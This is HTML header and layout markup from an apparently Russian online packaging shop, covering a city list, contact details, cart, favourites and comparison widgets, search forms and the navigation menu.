                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нефтеюганск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хасавюрт</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Каспийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дербент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Березники</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Устюг</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Полярные Зори</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Скопин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Инта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Усинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воркута</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старая Русса</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Шадринск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саяногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Гудермес</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сыктывкар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хабаровск</a></li>
                                                                        </ul>
                </div>
            </div>
        </div>
    </div>

                                        <div class="logo_wrapper">
					
						
					
                        <a class="bx-logo-block hidden-xs" href="/" >
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>

                    </div>
                    <a class="bx-logo hidden-lg hidden-md hidden-sm text-center"
                       href="" >
                        <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                    </a>
                            </div>
            <div class="header-center">
                     <div class="header-block">
        <span class="logo-tag-desk"></span>
        
        <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
        
    </div>
<div class="header-info">
	<div class="header-schedule">
		 Работаем в будни, с 9:00 до 18:00 Мск
	</div>
	<div class="header-email">

 <button onclick="copytext('zakaz@mirpack.ru', $(this).parent())" class="replace-email btn-email link-color-1" title="zakaz@mirpack.ru" >zakaz@mirpack.ru</button>
	</div>
	<div class="header-tel header-tel--tab">
        <div class="header-tel__item"><a href="tel:+74956696838" class="cont_b" title="+7(495)669-68-38">+7(495)669-68-38</a></div><div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
	</div>
</div>
<div class="button-widget button-widget--header js-header-button">
	<!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
	</div>-->
 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
<a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
	Скачать оптовый<br>прайс-лист
</a>
    <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" style="margin-top: 8px" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
        Скачать каталог
    </a>
    </div>
<div class="header-tel header-tel--desk">
    <div class="header-tel__item"><a href="tel:+74956696838" class="cont_b" title="+7(495)669-68-38">+7(495)669-68-38</a></div><div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
</div>
<!---->
 <br>            </div>
            <div class="header-right">
                <div class="header-control header-control--line">
                    <div class="header-control__item">
                        <div id="bx_basketFKauiI" class="float-cart"><!--'start_frame_cache_bx_basketFKauiI'--><a class="btn btn--mp btn--sh-cart btn--color-1 hidden-sm"
    href="/cart/" title="Корзина">
    <span class="btn__text">0</span>
    <span class="btn__icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path
                    d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                    fill="white" />
            </g>
            <defs>
                <clipPath >
                    <path d="M0 0H20V20H0V0Z" fill="white" />
                </clipPath>
            </defs>
        </svg>
    </span>
    <!-- <span class="btn__title">В корзину</span> -->
</a>

<div data-role="basket-item-list" class="float-cart__popup">
            <div class="float-cart__clear">
            <span class="float-cart__clear-text">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1.77777 8.49381V7.74381C1.54139 7.74381 1.31884 7.85525 1.17724 8.04452C1.03564 8.23379 0.991547 8.47875 1.05827 8.70551L1.77777 8.49381ZM27.2778 8.49381L27.9973 8.70552L27.9987 8.70063L27.2778 8.49381ZM24.6263 17.5054L23.9068 17.2937V17.2937L24.6263 17.5054ZM4.42926 17.5054L3.70976 17.7171L3.70976 17.7171L4.42926 17.5054ZM27.7829 6.73294L27.062 6.52612V6.52612L27.7829 6.73294ZM1.77777 9.24381H27.2778V7.74381H1.77777V9.24381ZM26.5583 8.28211L23.9068 17.2937L25.3458 17.7171L27.9973 8.70551L26.5583 8.28211ZM19.5098 20.5833H9.54572V22.0833H19.5098V20.5833ZM5.14876 17.2937L2.49727 8.28211L1.05827 8.70551L3.70976 17.7171L5.14876 17.2937ZM27.062 6.52612L26.5568 8.287L27.9987 8.70063L28.5038 6.93975L27.062 6.52612ZM28.5038 6.93975C28.9512 5.38018 30.3775 4.30554 32 4.30554V2.80554C29.7084 2.80554 27.6939 4.32337 27.062 6.52612L28.5038 6.93975ZM9.54572 20.5833C7.51269 20.5833 5.72262 19.2441 5.14876 17.2937L3.70976 17.7171C4.47142 20.3058 6.84733 22.0833 9.54572 22.0833V20.5833ZM23.9068 17.2937C23.3329 19.2441 21.5429 20.5833 19.5098 20.5833V22.0833C22.2082 22.0833 24.5841 20.3058 25.3458 17.7171L23.9068 17.2937ZM9.91666 26.6667C9.91666 27.2343 9.45651 27.6944 8.88888 27.6944V29.1944C10.2849 29.1944 11.4167 28.0627 11.4167 26.6667H9.91666ZM8.88888 27.6944C8.32126 27.6944 7.8611 27.2343 7.8611 26.6667H6.3611C6.3611 28.0627 7.49283 29.1944 8.88888 29.1944V27.6944ZM7.8611 26.6667C7.8611 26.099 8.32126 25.6389 8.88888 25.6389V24.1389C7.49283 24.1389 6.3611 25.2706 6.3611 26.6667H7.8611ZM8.88888 25.6389C9.45651 25.6389 9.91666 26.099 9.91666 26.6667H11.4167C11.4167 25.2706 10.2849 24.1389 8.88888 24.1389V25.6389ZM20.5833 26.6667C20.5833 27.2343 20.1232 27.6944 19.5555 27.6944V29.1944C20.9516 29.1944 22.0833 28.0627 22.0833 26.6667H20.5833ZM19.5555 27.6944C18.9879 27.6944 18.5278 27.2343 18.5278 26.6667H17.0278C17.0278 28.0627 18.1595 29.1944 19.5555 29.1944V27.6944ZM18.5278 26.6667C18.5278 26.099 18.9879 25.6389 19.5555 25.6389V24.1389C18.1595 24.1389 17.0278 25.2706 17.0278 26.6667H18.5278ZM19.5555 25.6389C20.1232 25.6389 20.5833 26.099 20.5833 26.6667H22.0833C22.0833 25.2706 20.9516 24.1389 19.5555 24.1389V25.6389Z"
                      fill="#BDBDBD"/>
            </svg>
            </span>
            <a href="/catalog/" class="btn btn--border-1">перейти в каталог</a>
        </div>
    </div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                    <div class="header-control__item"><div class="izbr" id="iz_T1kEqyr8Vvs1lTwDy">

    <div class="float-favourites in-favor md-trigger" data-modal="modal-1">
        <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="javascript:;" title="Избранное">
            <span class="btn__text" id="webcube-favorites-counter">0</span>
            <!--<span class="btn__text">1</span>-->
            <span class="btn__icon webcube-favorites-heart">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                        <path
                        d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z"
                        stroke="#27B243" stroke-width="1.4"></path>
                                    </svg>
            </span>
            <!-- <span class="btn__title">Избранное</span> -->
        </a>
    </div>
</div>
</div>
                    <div class="header-control__item">
                        <div class="compare_list_count">
                            <div id="compareList9J9wbd" class="bx_catalog-compare-list "><!--'start_frame_cache_compareList9J9wbd'--><div class="bx_catalog_compare_count">

                    <div class="comparison" id="comparison">
                        <div class="float-comparison float-favourites">
                            <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="/catalog/compare/" title="Сравнение">
                                <span class="btn__text webcube-compare-counter">0</span>
                                <span class="btn__icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"
                                        fill="none">
                                        <path d="M1.25 3L6.5 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.5 3L14.75 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1.25 9L8 9" stroke="#27B243" stroke-width="1.4" stroke-linecap="round"
                                            stroke-linejoin="round" />
                                        <path d="M11 9L14.75 9" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6.5 0.75L6.5 5.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M11 6.75L11 11.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>

	</div><!--'end_frame_cache_compareList9J9wbd'--></div>
                        </div>
                    </div>
                </div>
                <div class="header-top__soc-wrapper">
                    <!-- messengers -->
                                            <div class="soc_numbers target-soc-numbers-all"></div>
                                        <!-- /messengers -->
                </div>
                <button id="live_search_close">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3L21 21M3 21L21 3" stroke="#333333" stroke-width="1.5"/>
                    </svg>
                </button>
                <div class="header-top__search">
                    <button class="header-top__search_btn">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
                             fill="none">
                            <path
                                    d="M9 17C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17Z"
                                    stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M18.9999 19.0004L14.6499 14.6504" stroke="#1C9331" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>
                    <form id="live-search" class="live-search" action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="live-search__submit" type="submit" name="s">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z"
                                        stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M11.5 11.5L15 15" stroke="#BDBDBD" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                        <button class="live-search__reset" id="reset_live_search" value="reset" type="reset">
                            <span>Очистить</span>
                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M1 1L13 13M1 13L13 1" stroke="#BDBDBD" stroke-width="1.5"/>
                            </svg>
                        </button>
                        <div id="search_result">
                            <div class="live-search__result"></div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="header-control header-control--fixed">
                <a href="/cart/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                            <g clip-path="url(#clip0_4406_132176)">
                                <path d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                                      fill="#BDBDBD"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_4406_132176">
                                    <rect width="20" height="20" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </div>
                    <span class="right_basket_count">0</span>
                </a>
                <a href="javascript: void();" class="header-control__elem md-trigger" data-modal="modal-1">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                            <path d="M8.35979 2.84095L8.99979 3.88973L9.6401 2.84114C10.4422 1.52755 11.8584 0.882159 13.2945 0.882159C15.3812 0.882159 17.25 2.20964 17.25 4.55791C17.25 5.9251 16.3841 7.42751 14.7495 9.25462C13.5444 10.6016 12.0152 12.0279 10.3061 13.6221C9.88114 14.0185 9.44503 14.4252 9 14.8438C8.55497 14.4252 8.11885 14.0185 7.69386 13.622C5.98475 12.0279 4.45558 10.6016 3.25052 9.25462C1.61588 7.42751 0.75 5.9251 0.75 4.55791C0.75 2.21249 2.62124 0.875 4.71075 0.875C6.13977 0.875 7.55309 1.51902 8.35979 2.84095Z"
                                  stroke="#BDBDBD" stroke-width="1.5"></path>
                        </svg>
                    </div>
                    <span class="right_fovorietes_count">0</span>
                </a>
                <a href="/catalog/compare/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none">
                            <path d="M1.25 3L6.5 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M9.5 3L14.75 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M1.25 9L8 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 9L14.75 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M6.5 0.75L6.5 5.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 6.75L11 11.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <span class="right_compare_count">0</span>
                </a>
            </div>
        </div>
    </div>
    <!-- main-menu -->
    <div class="row otst">
    <div class="nav-block-first">
        <div class="container container--main-menu">
            <nav class="main-menu">
                <div class="mobile-block">
                    <form id="search"  action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="submit" type="submit" name="s">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                <path d="M19.6 21L13.3 14.7C12.8 15.1 12.225 15.4167 11.575 15.65C10.925 15.8833 10.2333 16 9.5 16C7.68333 16 6.146 15.3707 4.888 14.112C3.63 12.8533 3.00067 11.316 3 9.5C3 7.68333 3.62933 6.146 4.888 4.888C6.14667 3.63 7.684 3.00067 9.5 3C11.3167 3 12.8543 3.62933 14.113 4.888C15.3717 6.14667 16.0007 7.684 16 9.5C16 10.2333 15.8833 10.925 15.65 11.575C15.4167 12.225 15.1 12.8 14.7 13.3L21 19.6L19.6 21ZM9.5 14C10.75 14 11.8127 13.5627 12.688 12.688C13.5633 11.8133 14.0007 10.7507 14 9.5C14 8.25 13.5627 7.18767 12.688 6.313C11.8133 5.43833 10.7507 5.00067 9.5 5C8.25 5 7.18767 5.43767 6.313 6.313C5.43833 7.18833 5.00067 8.25067 5 9.5C5 10.75 5.43767 11.8127 6.313 12.688C7.18833 13.5633 8.25067 14.0007 9.5 14Z" fill="#7A7A7A"/>
                            </svg>
                        </button>
                    </form>
                    <div class="button-widget button-widget--menu">
                        <button class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7 send-price" data-toggle="modal" data-target="#send-price"  onclick="goalPixelVK( 3618073, 'download_price_list' );">
                            <span>ОПТОВЫЙ ПРАЙС-ЛИСТ</span>
                                                    </button>
                        <div class="button-widget__btn menu-call-back"></div>
                    </div>
                </div>
                <div class="main-menu__list">
                    <div class="main-menu__item menu__toggle_parent" data-type="catalog">
                        <a class="main-menu__link main-menu__link--prod" href="javascript:;"><span class="main-menu__link-text">Каталог</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="about">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">О компании</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="organization">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Для организаций</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/delivery/"><span class="main-menu__link-text main-menu__link-text--delivery">Доставка<span> и оплата</span></span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="action">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Акции</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/prices/"><span class="main-menu__link-text">Прайс лист</span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col main-menu__item--right" data-type="info">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Информация</span></a>
                        <span class="main-sub-menu__toggle"></span>

                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/contacts/"><span class="main-menu__link-text">Контакты</span></a>
                    </div>
                </div>
                <div class="soc_numbers_wrapper soc_numbers_wrapper--menu">
                                            <!-- soc-numbers-all -->
                        <div class="soc_numbers target-soc-numbers-all"></div>
                        <!-- /soc-numbers-all -->
                                    </div>
            </nav>
        </div>
    </div>
</div>
    <!-- /main-menu -->
</header>

<div class="webcube-favorites">
    <!--������ �������-->
    <!--data-modal="modal-$" ��������� � �������� ������� ���������� ����-->

    <!--����� ������ �������-->
    <!--id="modal-$" � class="... md-effect-$" ��������� � �������� ������� ���������� ����-->
    <div style="display: none;" class="colichesto-izbranoe webcube-favorites-color webcube-favorites-border"
         id="webcube-favorites-counter-hidden">0    </div>
    <div class="md-modal-webcube-favorites md-effect-1" id="modal-1">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
        <div class="md-content-webcube-favorites">
            <b class="favorites_h3_like">
                Избранные товары                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                    <path d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                          fill="#27B243"></path>
                </svg>
            </b>

            <div class="perekluch" style="display: none;">
                <a href="#" class="href-nalichie wcf-all webcube-favorites-color active-hr"
                   data-key="1">Все товары</a>
                <!--������������� ������� �������-->
                <div class="onoffswitch">
                    <input type="checkbox" name="onoffswitch" class="onoffswitch-checkbox" id="myonoffswitch">
                    <label class="onoffswitch-label webcube-favorites-border" for="myonoffswitch">
                        <span class="onoffswitch-inner webcube-favorites-background-bef"></span>
                        <span class="onoffswitch-switch webcube-favorites-background"></span>
                    </label>
                </div>
                <!--����� ������������� ������� �������-->
                <a href="#" class="href-nalichie wcf-available no-active-hr"
                   data-key="2">В наличии</a>
            </div>
            <div class="webcube-favorites-loader">
                <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"
                     preserveAspectRatio="xMidYMid">
                    <rect data-ng-attr-x="{{config.x1}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c1}}" x="17.5" y="30" width="15" height="40">
                        <animate attributeName="y" calcMode="spline" values="18;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="64;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x2}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c2}}" x="42.5" y="29.8988" width="15" height="40.2023">
                        <animate attributeName="y" calcMode="spline" values="20.999999999999996;30;30"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="58.00000000000001;40;40"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x3}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c3}}" x="67.5" y="29.5786" width="15" height="40.8428">
                        <animate attributeName="y" calcMode="spline" values="24;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="52;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                    </rect>
                </svg>
            </div>
            <div class="tovari" id="webcube-favorites-elements">
                <ul class="container-webcube">

                    
                        <li>
                            <!-- <a class="webcube-none-favorites">Избранных товаров не найдено</a> -->
                            <!-- <p class="none-favorites">Добавьте товар в избранное, чтобы быстрее находить подходящий товар.</p> -->
                        </li>

                    
                    
                                    </ul>
            </div>
                    </div>
    </div>
    <div class="md-overlay"></div>
</div>
<div class="main-content">
    <div class="workarea">
